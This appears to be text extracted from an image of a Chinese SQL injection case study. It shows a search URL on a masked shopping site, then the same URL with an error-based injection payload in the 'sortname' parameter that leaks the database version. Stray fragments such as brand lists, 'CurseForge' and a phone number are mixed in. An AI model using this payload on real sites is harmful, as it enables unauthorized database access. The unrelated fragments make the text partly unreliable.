 SQL注入漏洞案例（一）
有排序的地方重点关注
全部结果
品牌: 韵果缘 奥志鑫 天丰裕 红天马 鲁味情 晶鑫食品 真巧 缤纷零食 申古 巴南区宏发 俊仲
综合排序 人气排序 价格 - 已核验企业 所有地区
https://xxxx.kkkk.com/s/a?ajax=1&_=1619747566332&o=0
&q=零食售卖&p=1&sa=&mk=全部结果&f=[]
&s=30&adn=0&resType=product&fn={"select_param0":"品
牌","select_param1":"储藏方法","select_param2":"产品类
别"}&from=b2b_straight&sortname=all
https://xxxx.kkkk.com/s/a?ajax=1&_=1619747566332&o=0
&q=零食售卖&p=1&sa=&mk=全部结果&f=[]
&s=30&adn=0&resType=product&fn={"select_param0":"品
牌","select_param1":"储藏方法","select_param2":"产品类
别"}&from=b2b_straight&sortname=all,(select 1 from(select
count(*),concat(0x7c,(select(select version())from
information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)k)
CurseForge
+8617762504093